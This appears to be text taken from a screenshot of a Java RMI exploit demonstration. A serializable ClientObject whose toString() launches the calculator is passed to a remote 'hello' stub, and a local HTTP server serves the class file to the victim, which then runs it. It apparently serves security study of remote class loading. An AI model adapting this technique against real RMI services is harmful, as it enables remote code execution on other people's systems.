 ClientObject.java
1 import java.io.IOException;
2 import java.io.Serializable;
3
2 usages
4 public class ClientObject implements Serializable {
5 @Override
6 public String toString() {
7 try {
8 Runtime.getRuntime().exec( command: "calc");
9 } catch (IOException e) {
10 throw new RuntimeException(e);
11 }
12 return "hacked";
13 }
14 }
15
RMIClient.java
1 import java.rmi.registry.LocateRegistry;
2 import java.rmi.registry.Registry;
3 import java.util.Arrays;
4
5 public class RMIClient {
6 public static void main(String[] args) throws Exception{
7 Registry r = LocateRegistry.getRegistry( host: "127.0.0.1"
8 System.out.println(Arrays.asList(r.list()));
9 Hello stub = (Hello) r.lookup( name: "hello");
10 ClientObject clientObject = new ClientObject();
11 System.out.println(stub.sayHello(clientObject));
12 }
13 }
Run RMIClient
D:\Applicatons\Java\jdk_8u65\bin\jav
[hello]
Hello hacked
Windows PowerShell
PS E:\Server> python -m http.server 9999
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
::ffff:127.0.0.1 - - [12/Oct/2023 17:12:36] "GET /ClientObject.class HTTP/1.1" 200 -
计算器
程序员
0